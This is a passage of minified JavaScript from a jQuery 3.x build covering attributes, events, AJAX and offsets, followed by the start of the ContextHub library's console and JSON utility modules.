Date.now();b<d.length;b++){var k=d[b];k()||d[b]!==k||d.splice(b--,1)}d.length||q.fx.stop();Wb=void 0};q.fx.timer=function(b){q.timers.push(b);q.fx.start()};q.fx.interval=13;q.fx.start=function(){Gb||(Gb=!0,Ob())};q.fx.stop=function(){Gb=null};q.fx.speeds={slow:600,fast:200,_default:400};q.fn.delay=function(b,d){b=q.fx?q.fx.speeds[b]||b:b;return this.queue(d||"fx",function(k,p){var u=m.setTimeout(k,b);p.stop=function(){m.clearTimeout(u)}})};(function(){var b=Ga.createElement("input"),d=Ga.createElement("select").appendChild(Ga.createElement("option"));
b.type="checkbox";Ja.checkOn=""!==b.value;Ja.optSelected=d.selected;b=Ga.createElement("input");b.value="t";b.type="radio";Ja.radioValue="t"===b.value})();var tc=q.expr.attrHandle;q.fn.extend({attr:function(b,d){return lb(this,q.attr,b,d,1<arguments.length)},removeAttr:function(b){return this.each(function(){q.removeAttr(this,b)})}});q.extend({attr:function(b,d,k){var p,u,z=b.nodeType;if(3!==z&&8!==z&&2!==z){if("undefined"===typeof b.getAttribute)return q.prop(b,d,k);1===z&&q.isXMLDoc(b)||(u=q.attrHooks[d.toLowerCase()]||
(q.expr.match.bool.test(d)?Pd:void 0));if(void 0!==k){if(null===k){q.removeAttr(b,d);return}if(u&&"set"in u&&void 0!==(p=u.set(b,k,d)))return p;b.setAttribute(d,k+"");return k}if(u&&"get"in u&&null!==(p=u.get(b,d)))return p;p=q.find.attr(b,d);return null==p?void 0:p}},attrHooks:{type:{set:function(b,d){if(!Ja.radioValue&&"radio"===d&&v(b,"input")){var k=b.value;b.setAttribute("type",d);k&&(b.value=k);return d}}}},removeAttr:function(b,d){var k=0,p=d&&d.match(Cb);if(p&&1===b.nodeType)for(;d=p[k++];)b.removeAttribute(d)}});
var Pd={set:function(b,d,k){!1===d?q.removeAttr(b,k):b.setAttribute(k,k);return k}};q.each(q.expr.match.bool.source.match(/\w+/g),function(b,d){var k=tc[d]||q.find.attr;tc[d]=function(p,u,z){var F=u.toLowerCase();if(!z){var P=tc[F];tc[F]=K;var K=null!=k(p,u,z)?F:null;tc[F]=P}return K}});var Qd=/^(?:input|select|textarea|button)$/i,Kb=/^(?:a|area)$/i;q.fn.extend({prop:function(b,d){return lb(this,q.prop,b,d,1<arguments.length)},removeProp:function(b){return this.each(function(){delete this[q.propFix[b]||
b]})}});q.extend({prop:function(b,d,k){var p,u=b.nodeType;if(3!==u&&8!==u&&2!==u){if(1!==u||!q.isXMLDoc(b)){d=q.propFix[d]||d;var z=q.propHooks[d]}return void 0!==k?z&&"set"in z&&void 0!==(p=z.set(b,k,d))?p:b[d]=k:z&&"get"in z&&null!==(p=z.get(b,d))?p:b[d]}},propHooks:{tabIndex:{get:function(b){var d=q.find.attr(b,"tabindex");return d?parseInt(d,10):Qd.test(b.nodeName)||Kb.test(b.nodeName)&&b.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}});Ja.optSelected||(q.propHooks.selected={get:function(b){(b=
b.parentNode)&&b.parentNode&&b.parentNode.selectedIndex;return null},set:function(b){if(b=b.parentNode)b.selectedIndex,b.parentNode&&b.parentNode.selectedIndex}});q.each("tabIndex readOnly maxLength cellSpacing cellPadding rowSpan colSpan useMap frameBorder contentEditable".split(" "),function(){q.propFix[this.toLowerCase()]=this});q.fn.extend({addClass:function(b){var d,k,p,u,z=0;if(xa(b))return this.each(function(K){q(this).addClass(b.call(this,K,Hb(this)))});var F=oc(b);if(F.length)for(;d=this[z++];){var P=
Hb(d);if(k=1===d.nodeType&&" "+Xb(P)+" "){for(u=0;p=F[u++];)0>k.indexOf(" "+p+" ")&&(k+=p+" ");k=Xb(k);P!==k&&d.setAttribute("class",k)}}return this},removeClass:function(b){var d,k,p,u,z=0;if(xa(b))return this.each(function(K){q(this).removeClass(b.call(this,K,Hb(this)))});if(!arguments.length)return this.attr("class","");var F=oc(b);if(F.length)for(;d=this[z++];){var P=Hb(d);if(k=1===d.nodeType&&" "+Xb(P)+" "){for(u=0;p=F[u++];)for(;-1<k.indexOf(" "+p+" ");)k=k.replace(" "+p+" "," ");k=Xb(k);P!==
k&&d.setAttribute("class",k)}}return this},toggleClass:function(b,d){var k=typeof b,p="string"===k||Array.isArray(b);return"boolean"===typeof d&&p?d?this.addClass(b):this.removeClass(b):xa(b)?this.each(function(u){q(this).toggleClass(b.call(this,u,Hb(this),d),d)}):this.each(function(){var u,z;if(p){var F=0;var P=q(this);for(z=oc(b);u=z[F++];)P.hasClass(u)?P.removeClass(u):P.addClass(u)}else if(void 0===b||"boolean"===k)(u=Hb(this))&&ua.set(this,"__className__",u),this.setAttribute&&this.setAttribute("class",
u||!1===b?"":ua.get(this,"__className__")||"")})},hasClass:function(b){var d,k=0;for(b=" "+b+" ";d=this[k++];)if(1===d.nodeType&&-1<(" "+Xb(Hb(d))+" ").indexOf(b))return!0;return!1}});var Yc=/\r/g;q.fn.extend({val:function(b){var d,k,p=this[0];if(arguments.length){var u=xa(b);return this.each(function(z){1===this.nodeType&&(z=u?b.call(this,z,q(this).val()):b,null==z?z="":"number"===typeof z?z+="":Array.isArray(z)&&(z=q.map(z,function(F){return null==F?"":F+""})),d=q.valHooks[this.type]||q.valHooks[this.nodeName.toLowerCase()],
d&&"set"in d&&void 0!==d.set(this,z,"value")||(this.value=z))})}if(p){if((d=q.valHooks[p.type]||q.valHooks[p.nodeName.toLowerCase()])&&"get"in d&&void 0!==(k=d.get(p,"value")))return k;k=p.value;return"string"===typeof k?k.replace(Yc,""):null==k?"":k}}});q.extend({valHooks:{option:{get:function(b){var d=q.find.attr(b,"value");return null!=d?d:Xb(q.text(b))}},select:{get:function(b){var d=b.options,k=b.selectedIndex,p="select-one"===b.type,u=p?null:[],z=p?k+1:d.length;for(b=0>k?z:p?k:0;b<z;b++){var F=
d[b];if(!(!F.selected&&b!==k||F.disabled||F.parentNode.disabled&&v(F.parentNode,"optgroup"))){F=q(F).val();if(p)return F;u.push(F)}}return u},set:function(b,d){for(var k,p=b.options,u=q.makeArray(d),z=p.length;z--;)if(d=p[z],d.selected=-1<q.inArray(q.valHooks.option.get(d),u))k=!0;k||(b.selectedIndex=-1);return u}}}});q.each(["radio","checkbox"],function(){q.valHooks[this]={set:function(b,d){if(Array.isArray(d))return b.checked=-1<q.inArray(q(b).val(),d)}};Ja.checkOn||(q.valHooks[this].get=function(b){return null===
b.getAttribute("value")?"on":b.value})});Ja.focusin="onfocusin"in m;var Tb=/^(?:focusinfocus|focusoutblur)$/,uc=function(b){b.stopPropagation()};q.extend(q.event,{trigger:function(b,d,k,p){var u,z,F,P=[k||Ga],K=Ec.call(b,"type")?b.type:b;var a=Ec.call(b,"namespace")?b.namespace.split("."):[];var c=F=u=k=k||Ga;if(3!==k.nodeType&&8!==k.nodeType&&!Tb.test(K+q.event.triggered)){-1<K.indexOf(".")&&(a=K.split("."),K=a.shift(),a.sort());var e=0>K.indexOf(":")&&"on"+K;b=b[q.expando]?b:new q.Event(K,"object"===
typeof b&&b);b.isTrigger=p?2:3;b.namespace=a.join(".");b.rnamespace=b.namespace?new RegExp("(^|\\.)"+a.join("\\.(?:.*\\.|)")+"(\\.|$)"):null;b.result=void 0;b.target||(b.target=k);d=null==d?[b]:q.makeArray(d,[b]);a=q.event.special[K]||{};if(p||!a.trigger||!1!==a.trigger.apply(k,d)){if(!p&&!a.noBubble&&!Ub(k)){var h=a.delegateType||K;Tb.test(h+K)||(c=c.parentNode);for(;c;c=c.parentNode)P.push(c),u=c;u===(k.ownerDocument||Ga)&&P.push(u.defaultView||u.parentWindow||m)}for(u=0;(c=P[u++])&&!b.isPropagationStopped();)F=
c,b.type=1<u?h:a.bindType||K,(z=(ua.get(c,"events")||Object.create(null))[b.type]&&ua.get(c,"handle"))&&z.apply(c,d),(z=e&&c[e])&&z.apply&&bc(c)&&(b.result=z.apply(c,d),!1===b.result&&b.preventDefault());b.type=K;p||b.isDefaultPrevented()||a._default&&!1!==a._default.apply(P.pop(),d)||!bc(k)||!e||!xa(k[K])||Ub(k)||((u=k[e])&&(k[e]=null),q.event.triggered=K,b.isPropagationStopped()&&F.addEventListener(K,uc),k[K](),b.isPropagationStopped()&&F.removeEventListener(K,uc),q.event.triggered=void 0,u&&(k[e]=
u));return b.result}}},simulate:function(b,d,k){b=q.extend(new q.Event,k,{type:b,isSimulated:!0});q.event.trigger(b,null,d)}});q.fn.extend({trigger:function(b,d){return this.each(function(){q.event.trigger(b,d,this)})},triggerHandler:function(b,d){var k=this[0];if(k)return q.event.trigger(b,d,k,!0)}});Ja.focusin||q.each({focus:"focusin",blur:"focusout"},function(b,d){var k=function(p){q.event.simulate(d,p.target,q.event.fix(p))};q.event.special[d]={setup:function(){var p=this.ownerDocument||this.document||
this,u=ua.access(p,d);u||p.addEventListener(b,k,!0);ua.access(p,d,(u||0)+1)},teardown:function(){var p=this.ownerDocument||this.document||this,u=ua.access(p,d)-1;u?ua.access(p,d,u):(p.removeEventListener(b,k,!0),ua.remove(p,d))}}});var vc=m.location,lc=Date.now(),Zc=/\?/;q.parseXML=function(b){if(!b||"string"!==typeof b)return null;try{var d=(new m.DOMParser).parseFromString(b,"text/xml")}catch(k){d=void 0}d&&!d.getElementsByTagName("parsererror").length||q.error("Invalid XML: "+b);return d};var Fd=
/\[\]$/,Mc=/\r?\n/g,Rd=/^(?:submit|button|image|reset|file)$/i,$c=/^(?:input|select|textarea|keygen)/i;q.param=function(b,d){var k,p=[],u=function(z,F){F=xa(F)?F():F;p[p.length]=encodeURIComponent(z)+"\x3d"+encodeURIComponent(null==F?"":F)};if(null==b)return"";if(Array.isArray(b)||b.jquery&&!q.isPlainObject(b))q.each(b,function(){u(this.name,this.value)});else for(k in b)Cc(k,b[k],d,u);return p.join("\x26")};q.fn.extend({serialize:function(){return q.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var b=
q.prop(this,"elements");return b?q.makeArray(b):this}).filter(function(){var b=this.type;return this.name&&!q(this).is(":disabled")&&$c.test(this.nodeName)&&!Rd.test(b)&&(this.checked||!kc.test(b))}).map(function(b,d){b=q(this).val();return null==b?null:Array.isArray(b)?q.map(b,function(k){return{name:d.name,value:k.replace(Mc,"\r\n")}}):{name:d.name,value:b.replace(Mc,"\r\n")}}).get()}});var ad=/%20/g,Sd=/#.*$/,Td=/([?&])_=[^&]*/,zd=/^(.*?):[ \t]*([^\r\n]*)$/mg,Ud=/^(?:GET|HEAD)$/,Vd=/^\/\//,Ad=
{},Dc={},bd="*/".concat("*"),wc=Ga.createElement("a");wc.href=vc.href;q.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:vc.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(vc.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset\x3dUTF-8",accepts:{"*":bd,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},
responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":q.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(b,d){return d?la(la(b,q.ajaxSettings),d):la(q.ajaxSettings,b)},ajaxPrefilter:Qc(Ad),ajaxTransport:Qc(Dc),ajax:function(b,d){function k(Z,ta,va,ra){var La,Ea=ta;if(!Y){Y=!0;F&&m.clearTimeout(F);p=void 0;u=ra||"";N.readyState=0<Z?4:0;ra=200<=Z&&300>Z||304===Z;va&&(La=Pb(a,N,va));!ra&&-1<
q.inArray("script",a.dataTypes)&&(a.converters["text script"]=function(){});La=md(a,La,N,ra);if(ra)if(a.ifModified&&((va=N.getResponseHeader("Last-Modified"))&&(q.lastModified[V]=va),(va=N.getResponseHeader("etag"))&&(q.etag[V]=va)),204===Z||"HEAD"===a.type)Ea="nocontent";else if(304===Z)Ea="notmodified";else{Ea=La.state;var Ta=La.data;var sa=La.error;ra=!sa}else if(sa=Ea,Z||!Ea)Ea="error",0>Z&&(Z=0);N.status=Z;N.statusText=(ta||Ea)+"";ra?h.resolveWith(c,[Ta,Ea,N]):h.rejectWith(c,[N,Ea,sa]);N.statusCode(x);
x=void 0;P&&e.trigger(ra?"ajaxSuccess":"ajaxError",[N,a,ra?Ta:sa]);r.fireWith(c,[N,Ea]);P&&(e.trigger("ajaxComplete",[N,a]),--q.active||q.event.trigger("ajaxStop"))}}"object"===typeof b&&(d=b,b=void 0);d=d||{};var p,u,z,F,P,K,a=q.ajaxSetup({},d),c=a.context||a,e=a.context&&(c.nodeType||c.jquery)?q(c):q.event,h=q.Deferred(),r=q.Callbacks("once memory"),x=a.statusCode||{},C={},M={},O="canceled",N={readyState:0,getResponseHeader:function(Z){var ta;if(Y){if(!z)for(z={};ta=zd.exec(u);)z[ta[1].toLowerCase()+
" "]=(z[ta[1].toLowerCase()+" "]||[]).concat(ta[2]);ta=z[Z.toLowerCase()+" "]}return null==ta?null:ta.join(", ")},getAllResponseHeaders:function(){return Y?u:null},setRequestHeader:function(Z,ta){null==Y&&(Z=M[Z.toLowerCase()]=M[Z.toLowerCase()]||Z,C[Z]=ta);return this},overrideMimeType:function(Z){null==Y&&(a.mimeType=Z);return this},statusCode:function(Z){var ta;if(Z)if(Y)N.always(Z[N.status]);else for(ta in Z)x[ta]=[x[ta],Z[ta]];return this},abort:function(Z){Z=Z||O;p&&p.abort(Z);k(0,Z);return this}};
h.promise(N);a.url=((b||a.url||vc.href)+"").replace(Vd,vc.protocol+"//");a.type=d.method||d.type||a.method||a.type;a.dataTypes=(a.dataType||"*").toLowerCase().match(Cb)||[""];if(null==a.crossDomain){b=Ga.createElement("a");try{b.href=a.url,b.href=b.href,a.crossDomain=wc.protocol+"//"+wc.host!==b.protocol+"//"+b.host}catch(Z){a.crossDomain=!0}}a.data&&a.processData&&"string"!==typeof a.data&&(a.data=q.param(a.data,a.traditional));Db(Ad,a,d,N);if(Y)return N;(P=q.event&&a.global)&&0===q.active++&&q.event.trigger("ajaxStart");
a.type=a.type.toUpperCase();a.hasContent=!Ud.test(a.type);var V=a.url.replace(Sd,"");a.hasContent?a.data&&a.processData&&0===(a.contentType||"").indexOf("application/x-www-form-urlencoded")&&(a.data=a.data.replace(ad,"+")):(b=a.url.slice(V.length),a.data&&(a.processData||"string"===typeof a.data)&&(V+=(Zc.test(V)?"\x26":"?")+a.data,delete a.data),!1===a.cache&&(V=V.replace(Td,"$1"),b=(Zc.test(V)?"\x26":"?")+"_\x3d"+lc++ +b),a.url=V+b);a.ifModified&&(q.lastModified[V]&&N.setRequestHeader("If-Modified-Since",
q.lastModified[V]),q.etag[V]&&N.setRequestHeader("If-None-Match",q.etag[V]));(a.data&&a.hasContent&&!1!==a.contentType||d.contentType)&&N.setRequestHeader("Content-Type",a.contentType);N.setRequestHeader("Accept",a.dataTypes[0]&&a.accepts[a.dataTypes[0]]?a.accepts[a.dataTypes[0]]+("*"!==a.dataTypes[0]?", "+bd+"; q\x3d0.01":""):a.accepts["*"]);for(K in a.headers)N.setRequestHeader(K,a.headers[K]);if(a.beforeSend&&(!1===a.beforeSend.call(c,N,a)||Y))return N.abort();O="abort";r.add(a.complete);N.done(a.success);
N.fail(a.error);if(p=Db(Dc,a,d,N)){N.readyState=1;P&&e.trigger("ajaxSend",[N,a]);if(Y)return N;a.async&&0<a.timeout&&(F=m.setTimeout(function(){N.abort("timeout")},a.timeout));try{var Y=!1;p.send(C,k)}catch(Z){if(Y)throw Z;k(-1,Z)}}else k(-1,"No Transport");return N},getJSON:function(b,d,k){return q.get(b,d,k,"json")},getScript:function(b,d){return q.get(b,void 0,d,"script")}});q.each(["get","post"],function(b,d){q[d]=function(k,p,u,z){xa(p)&&(z=z||u,u=p,p=void 0);return q.ajax(q.extend({url:k,type:d,
dataType:z,data:p,success:u},q.isPlainObject(k)&&k))}});q.ajaxPrefilter(function(b){for(var d in b.headers)"content-type"===d.toLowerCase()&&(b.contentType=b.headers[d]||"")});q._evalUrl=function(b,d,k){return q.ajax({url:b,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(p){q.globalEval(p,d,k)}})};q.fn.extend({wrapAll:function(b){this[0]&&(xa(b)&&(b=b.call(this[0])),b=q(b,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&
b.insertBefore(this[0]),b.map(function(){for(var d=this;d.firstElementChild;)d=d.firstElementChild;return d}).append(this));return this},wrapInner:function(b){return xa(b)?this.each(function(d){q(this).wrapInner(b.call(this,d))}):this.each(function(){var d=q(this),k=d.contents();k.length?k.wrapAll(b):d.append(b)})},wrap:function(b){var d=xa(b);return this.each(function(k){q(this).wrapAll(d?b.call(this,k):b)})},unwrap:function(b){this.parent(b).not("body").each(function(){q(this).replaceWith(this.childNodes)});
return this}});q.expr.pseudos.hidden=function(b){return!q.expr.pseudos.visible(b)};q.expr.pseudos.visible=function(b){return!!(b.offsetWidth||b.offsetHeight||b.getClientRects().length)};q.ajaxSettings.xhr=function(){try{return new m.XMLHttpRequest}catch(b){}};var Bd={0:200,1223:204},ec=q.ajaxSettings.xhr();Ja.cors=!!ec&&"withCredentials"in ec;Ja.ajax=ec=!!ec;q.ajaxTransport(function(b){var d,k;if(Ja.cors||ec&&!b.crossDomain)return{send:function(p,u){var z,F=b.xhr();F.open(b.type,b.url,b.async,b.username,
b.password);if(b.xhrFields)for(z in b.xhrFields)F[z]=b.xhrFields[z];b.mimeType&&F.overrideMimeType&&F.overrideMimeType(b.mimeType);b.crossDomain||p["X-Requested-With"]||(p["X-Requested-With"]="XMLHttpRequest");for(z in p)F.setRequestHeader(z,p[z]);d=function(P){return function(){d&&(d=k=F.onload=F.onerror=F.onabort=F.ontimeout=F.onreadystatechange=null,"abort"===P?F.abort():"error"===P?"number"!==typeof F.status?u(0,"error"):u(F.status,F.statusText):u(Bd[F.status]||F.status,F.statusText,"text"!==
(F.responseType||"text")||"string"!==typeof F.responseText?{binary:F.response}:{text:F.responseText},F.getAllResponseHeaders()))}};F.onload=d();k=F.onerror=F.ontimeout=d("error");void 0!==F.onabort?F.onabort=k:F.onreadystatechange=function(){4===F.readyState&&m.setTimeout(function(){d&&k()})};d=d("abort");try{F.send(b.hasContent&&b.data||null)}catch(P){if(d)throw P;}},abort:function(){d&&d()}}});q.ajaxPrefilter(function(b){b.crossDomain&&(b.contents.script=!1)});q.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},
contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(b){q.globalEval(b);return b}}});q.ajaxPrefilter("script",function(b){void 0===b.cache&&(b.cache=!1);b.crossDomain&&(b.type="GET")});q.ajaxTransport("script",function(b){if(b.crossDomain||b.scriptAttrs){var d,k;return{send:function(p,u){d=q("\x3cscript\x3e").attr(b.scriptAttrs||{}).prop({charset:b.scriptCharset,src:b.url}).on("load error",k=function(z){d.remove();k=null;z&&u("error"===z.type?404:200,z.type)});Ga.head.appendChild(d[0])},
abort:function(){k&&k()}}}});var fc=[],cd=/(=)\?(?=&|$)|\?\?/;q.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var b=fc.pop()||q.expando+"_"+lc++;this[b]=!0;return b}});q.ajaxPrefilter("json jsonp",function(b,d,k){var p,u=!1!==b.jsonp&&(cd.test(b.url)?"url":"string"===typeof b.data&&0===(b.contentType||"").indexOf("application/x-www-form-urlencoded")&&cd.test(b.data)&&"data");if(u||"jsonp"===b.dataTypes[0]){var z=b.jsonpCallback=xa(b.jsonpCallback)?b.jsonpCallback():b.jsonpCallback;u?b[u]=b[u].replace(cd,
"$1"+z):!1!==b.jsonp&&(b.url+=(Zc.test(b.url)?"\x26":"?")+b.jsonp+"\x3d"+z);b.converters["script json"]=function(){p||q.error(z+" was not called");return p[0]};b.dataTypes[0]="json";var F=m[z];m[z]=function(){p=arguments};k.always(function(){void 0===F?q(m).removeProp(z):m[z]=F;b[z]&&(b.jsonpCallback=d.jsonpCallback,fc.push(z));p&&xa(F)&&F(p[0]);p=F=void 0});return"script"}});Ja.createHTMLDocument=function(){var b=Ga.implementation.createHTMLDocument("").body;b.innerHTML="\x3cform\x3e\x3c/form\x3e\x3cform\x3e\x3c/form\x3e";
return 2===b.childNodes.length}();q.parseHTML=function(b,d,k){if("string"!==typeof b)return[];"boolean"===typeof d&&(k=d,d=!1);if(!d)if(Ja.createHTMLDocument){d=Ga.implementation.createHTMLDocument("");var p=d.createElement("base");p.href=Ga.location.href;d.head.appendChild(p)}else d=Ga;p=Bb.exec(b);k=!k&&[];if(p)return[d.createElement(p[1])];p=Nb([b],d,k);k&&k.length&&q(k).remove();return q.merge([],p.childNodes)};q.fn.load=function(b,d,k){var p,u,z=this,F=b.indexOf(" ");if(-1<F){var P=Xb(b.slice(F));
b=b.slice(0,F)}xa(d)?(k=d,d=void 0):d&&"object"===typeof d&&(p="POST");0<z.length&&q.ajax({url:b,type:p||"GET",dataType:"html",data:d}).done(function(K){u=arguments;z.html(P?q("\x3cdiv\x3e").append(q.parseHTML(K)).find(P):K)}).always(k&&function(K,a){z.each(function(){k.apply(this,u||[K.responseText,a,K])})});return this};q.expr.pseudos.animated=function(b){return q.grep(q.timers,function(d){return b===d.elem}).length};q.offset={setOffset:function(b,d,k){var p=q.css(b,"position"),u=q(b),z={};"static"===
p&&(b.style.position="relative");var F=u.offset();var P=q.css(b,"top");var K=q.css(b,"left");("absolute"===p||"fixed"===p)&&-1<(P+K).indexOf("auto")?(K=u.position(),P=K.top,K=K.left):(P=parseFloat(P)||0,K=parseFloat(K)||0);xa(d)&&(d=d.call(b,k,q.extend({},F)));null!=d.top&&(z.top=d.top-F.top+P);null!=d.left&&(z.left=d.left-F.left+K);"using"in d?d.using.call(b,z):("number"===typeof z.top&&(z.top+="px"),"number"===typeof z.left&&(z.left+="px"),u.css(z))}};q.fn.extend({offset:function(b){if(arguments.length)return void 0===
b?this:this.each(function(p){q.offset.setOffset(this,b,p)});var d;if(d=this[0]){if(!d.getClientRects().length)return{top:0,left:0};var k=d.getBoundingClientRect();d=d.ownerDocument.defaultView;return{top:k.top+d.pageYOffset,left:k.left+d.pageXOffset}}},position:function(){if(this[0]){var b,d=this[0],k={top:0,left:0};if("fixed"===q.css(d,"position"))var p=d.getBoundingClientRect();else{p=this.offset();var u=d.ownerDocument;for(b=d.offsetParent||u.documentElement;b&&(b===u.body||b===u.documentElement)&&
"static"===q.css(b,"position");)b=b.parentNode;b&&b!==d&&1===b.nodeType&&(k=q(b).offset(),k.top+=q.css(b,"borderTopWidth",!0),k.left+=q.css(b,"borderLeftWidth",!0))}return{top:p.top-k.top-q.css(d,"marginTop",!0),left:p.left-k.left-q.css(d,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var b=this.offsetParent;b&&"static"===q.css(b,"position");)b=b.offsetParent;return b||cc})}});q.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(b,d){var k="pageYOffset"===
d;q.fn[b]=function(p){return lb(this,function(u,z,F){if(Ub(u))var P=u;else 9===u.nodeType&&(P=u.defaultView);if(void 0===F)return P?P[d]:u[z];P?P.scrollTo(k?P.pageXOffset:F,k?F:P.pageYOffset):u[z]=F},b,p,arguments.length)}});q.each(["top","left"],function(b,d){q.cssHooks[d]=nb(Ja.pixelPosition,function(k,p){if(p)return p=mb(k,d),Ac.test(p)?q(k).position()[d]+"px":p})});q.each({Height:"height",Width:"width"},function(b,d){q.each({padding:"inner"+b,content:d,"":"outer"+b},function(k,p){q.fn[p]=function(u,
z){var F=arguments.length&&(k||"boolean"!==typeof u),P=k||(!0===u||!0===z?"margin":"border");return lb(this,function(K,a,c){return Ub(K)?0===p.indexOf("outer")?K["inner"+b]:K.document.documentElement["client"+b]:9===K.nodeType?(a=K.documentElement,Math.max(K.body["scroll"+b],a["scroll"+b],K.body["offset"+b],a["offset"+b],a["client"+b])):void 0===c?q.css(K,a,P):q.style(K,a,c,P)},d,F?u:void 0,F)}})});q.each("ajaxStart ajaxStop ajaxComplete ajaxError ajaxSuccess ajaxSend".split(" "),function(b,d){q.fn[d]=
function(k){return this.on(d,k)}});q.fn.extend({bind:function(b,d,k){return this.on(b,null,d,k)},unbind:function(b,d){return this.off(b,null,d)},delegate:function(b,d,k,p){return this.on(d,b,k,p)},undelegate:function(b,d,k){return 1===arguments.length?this.off(b,"**"):this.off(d,b||"**",k)},hover:function(b,d){return this.mouseenter(b).mouseleave(d||b)}});q.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),
function(b,d){q.fn[d]=function(k,p){return 0<arguments.length?this.on(d,null,k,p):this.trigger(d)}});var Wd=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;q.proxy=function(b,d){if("string"===typeof d){var k=b[d];d=b;b=k}if(xa(b)){var p=xb.call(arguments,2);k=function(){return b.apply(d||this,p.concat(xb.call(arguments)))};k.guid=b.guid=b.guid||q.guid++;return k}};q.holdReady=function(b){b?q.readyWait++:q.ready(!0)};q.isArray=Array.isArray;q.parseJSON=JSON.parse;q.nodeName=v;q.isFunction=xa;q.isWindow=Ub;q.camelCase=
ea;q.type=g;q.now=Date.now;q.isNumeric=function(b){var d=q.type(b);return("number"===d||"string"===d)&&!isNaN(b-parseFloat(b))};q.trim=function(b){return null==b?"":(b+"").replace(Wd,"")};"function"===typeof define&&define.amd&&define("jquery",[],function(){return q});var Cd=m.jQuery,Xd=m.$;q.noConflict=function(b){m.$===q&&(m.$=Xd);b&&m.jQuery===q&&(m.jQuery=Cd);return q};"undefined"===typeof w&&(m.jQuery=m.$=q);return q});window.ContextHubJQ=window.jQuery.noConflict(!0);
(function(){Function.prototype.bind||(Function.prototype.bind=function(m){var w=this,l=[].slice.call(arguments,1),g=function(){if(this instanceof g){var n=function(){};n.prototype=w.prototype;n=new n;var v=w.apply(n,l.concat([].slice.call(arguments)));n=Object(v)===v?v:n}else n=w.apply(m,l.concat([].slice.call(arguments)));return n};return g})})();
(function(m){m.ContextHub=m.ContextHub||{};var w=function(g,n){return(m.ContextHubKernelConfig.debug||n)&&g?Function.prototype.bind.call(g,m.console):function(){}},l=function(g){var n=m.console||{},v=function(){};ContextHub.console={log:w(n.log),warn:w(n.warn),info:w(n.info),error:w(n.error,!0),debug:w(n.debug),time:w(n.time),timeEnd:w(n.timeEnd),timeStamp:w(n.timeStamp)};g=g||"info";"info"===g&&(ContextHub.console.info=v,ContextHub.console.debug=v);"debug"===g&&(ContextHub.console.log=v,ContextHub.console.warn=
v)};l();ContextHub.debug=function(g,n){"undefined"!==typeof g&&(m.ContextHubKernelConfig.debug=!0===g,l(n));return!!m.ContextHubKernelConfig.debug}})(window);
(function(m,w){w.ContextHub=w.ContextHub||{};w.ContextHub.Utils=w.ContextHub.Utils||{};w.ContextHub.Utils.JSON=w.ContextHub.Utils.JSON||{};var l=function(E){return"\\u"+("0000"+E.charCodeAt(0).toString(16)).slice(-4)},g=function(E){var y={"\b":"\\b","\t":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"};return'"'+E.replace(/["\\\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,function(I){var J=y[I];return J?J:l(I)})+'"'},
n=function(E){var y=m.type(E);"object"===y&&m.isArray(E)&&(y="array");switch(y){case "null":case "boolean":return String(E);case "undefined":break;case "array":var I=[];for(y=0;y<E.length;y++)I.push(n(E[y])||"null");return"["+I.join(",")+"]";case "number":return String(isFinite(E)?E:"null");case "string":return g(E);case "date":I=E.getUTCFullYear();y=ContextHub.Shared.pad(E.getUTCMonth()+1);var J=ContextHub.Shared.pad(E.getUTCDate()),S=ContextHub.Shared.pad(E.getUTCHours()),W=ContextHub.Shared.pad(E.getUTCMinutes()),
fa=ContextHub.Shared.pad(E.getUTCSeconds());E=ContextHub.Shared.pad(E.getUTCMilliseconds(),3);return'"'+I+"-"+y+"-"+J+"T"+S+":"+W+":"+fa+"."+E+'Z"';case "regexp":return"{}";case "function":break;default:y=[];for(I in E)Object.prototype.hasOwnProperty.call(E,I)&&(J=typeof I,"number"===J||"string"===J)&&(S=E[I],J=typeof S,"function"!==J&&"undefined"!==J&&y.push(g(I)+":"+n(S)));return"{"+y.join(",")+"}"}},v=function(E){E=String(E).replace(/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,
l);var y=E.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,"@").replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,"]").replace(/(?:^|:|,)(?:\s*\[)+/g,"");return/^[\],:{}\s]*$/.test(y)?eval("("+E+")"):{}},G=w.JSON&&JSON.stringify&&JSON.parse;ContextHub.Utils.JSON.stringify=G?JSON.stringify:n;ContextHub.Utils.JSON.parse=function(E){try{var y=(G?JSON.parse:v)(E)}catch(I){y={}}return y}})(ContextHubJQ,window);ContextHub.console.log("[loading] contexthub.constants - ContextHub.constants.js");
